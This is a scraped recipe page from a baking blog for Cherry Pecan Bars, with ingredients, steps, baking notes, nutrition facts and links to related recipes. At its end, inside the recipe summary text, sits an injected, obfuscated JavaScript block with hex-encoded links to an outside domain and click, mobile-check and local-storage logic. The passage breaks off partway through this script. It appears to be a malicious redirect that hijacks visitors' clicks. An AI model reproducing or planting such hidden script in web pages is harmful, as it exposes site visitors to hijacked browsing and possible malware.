class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>sweetened coconut</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried cherries</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>pecans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">coarsely chopped (measure after chopping)</span></li></ul></div></div><div
id=recipe-132809-instructions class="wprm-recipe-instructions-container wprm-recipe-132809-instructions-container wprm-block-text-normal" data-recipe=132809><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132809-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-132809-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grease or spray a large 15-1/2"x20” cookie sheet with cooking spray.</div></li><li
id=wprm-recipe-132809-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.</div></li><li
id=wprm-recipe-132809-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Beat at medium speed with an electric mixer until fluffy.</div></li><li
id=wprm-recipe-132809-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in flour, dried cherries, coconut and pecans with wooden spoon until combined.</div></li><li
id=wprm-recipe-132809-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir thoroughly; this may take 4-5 minutes.</span></div></li><li
id=wprm-recipe-132809-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread mixture into cookie sheet and pat down firmly.</div></li><li
id=wprm-recipe-132809-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350 degrees for about 25-30 minutes, or until lightly browned and a toothpick inserted in center comes out clean.</div></li><li
id=wprm-recipe-132809-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely before cutting into bars.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132809-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> Be careful not to over-bake the bars or they may dry out.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Make sure the cookie dough is stirred really well and ingredients adhere together.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> I was baking multiple pans at the same time. My pans took about 35-40 minutes to bake.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> You will have to stretch the dough and pat it down firmly to get it to fit the pan. I had to keep my hands slightly moist to achieve this.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132809-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">210</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">25</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">27</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">100</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">65</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">407</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">21</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, cherries, cherry dessert, coconut, cookie, dessert, pecans</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=750 height=1005 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-C-Collage.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120088 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-C-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-C-Collage-448x600.jpg 448w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-C-Collage-150x201.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-C-Collage-600x804.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>This recipe makes a lot. I cut the bars rather large and had 48 servings. But you can cut these smaller and get 64 to 80 servings out of each pan.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=582 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-E-Collage-582x1024.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120090 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-E-Collage-582x1024.jpg 582w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-E-Collage-341x600.jpg 341w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-E-Collage-150x264.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-E-Collage-600x1056.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-E-Collage.jpg 750w" sizes="auto, (max-width: 582px) 100vw, 582px"></figure><p><strong>If you enjoy crunchy, gooey and chewy brownies, these are terrific.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=750 height=993 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-H-Collage.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120093 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-H-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-H-Collage-453x600.jpg 453w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-H-Collage-150x199.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-H-Collage-600x794.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Cherry Pecan Bars will have you drooling after the first bite.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2137 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120097 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-4-719x2048.jpg 719w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Time to make up a batch of these jewels for your next party!</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
rel="noreferrer noopener" aria-label="Cherry Almond Bars (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2016/08/19/cherry-almond-bars/ target=_blank>Cherry Almond Bars</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=427 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Almond-Bars-Collage-3-427x1024.jpg alt="Cherry Almond Bars | Can't Stay Out of the Kitchen" class=wp-image-120099 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Almond-Bars-Collage-3-427x1024.jpg 427w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Almond-Bars-Collage-3-250x600.jpg 250w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Almond-Bars-Collage-3-150x359.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Almond-Bars-Collage-3-600x1438.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Almond-Bars-Collage-3-641x1536.jpg 641w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Almond-Bars-Collage-3.jpg 750w" sizes="auto, (max-width: 427px) 100vw, 427px"></figure><p><strong><a
rel="noreferrer noopener" aria-label="Cherry Bars with Almond Drizzle (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2018/09/01/cherry-bars-with-almond-drizzle/ target=_blank>Cherry Bars with Almond Drizzle</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=324 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Bars-with-Almond-Drizzle-Collage-1-324x1024.jpg alt="Cherry Bars with Almond Drizzle | Can't Stay Out of the Kitchen" class=wp-image-120100 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Bars-with-Almond-Drizzle-Collage-1-324x1024.jpg 324w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Bars-with-Almond-Drizzle-Collage-1-190x600.jpg 190w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Bars-with-Almond-Drizzle-Collage-1-150x474.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Bars-with-Almond-Drizzle-Collage-1-600x1894.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Bars-with-Almond-Drizzle-Collage-1-486x1536.jpg 486w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Bars-with-Almond-Drizzle-Collage-1.jpg 750w" sizes="auto, (max-width: 324px) 100vw, 324px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2018/07/26/cherry-white-chocolate-chip-blondies/ target=_blank rel="noreferrer noopener" aria-label="Cherry White Chocolate Chip Blondies (opens in a new tab)">Cherry White Chocolate Chip Blondies</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=328 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1-328x1024.jpg alt="Cherry White Chocolate Chip Blondies | Can't Stay Out of the Kitchen" class=wp-image-120101 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1-328x1024.jpg 328w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1-192x600.jpg 192w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1-150x468.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1-600x1873.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1-492x1536.jpg 492w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1-656x2048.jpg 656w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-White-Chocolate-Chip-Blondies-Collage-1.jpg 750w" sizes="auto, (max-width: 328px) 100vw, 328px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-132809 class=wprm-recipe-container data-recipe-id=132809 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-500x500.jpg class="attachment-250x250 size-250x250" alt="Cherry Pecan Bars | Can&#039;t Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cherry Pecan Bars</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Cherry Pecan Bars are everything you want in a cookie! These are chewy, gooey, crunchy and absolutely irresistible. If you have a sweet tooth craving, these blondies are the cure. They&#8217;re filled with dried cherries, coconut and pecans. Plus, they make 48 servings so they&#8217;re terrific for potlucks, tailgating or office parties, backyard barbecues or summer holiday menus. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 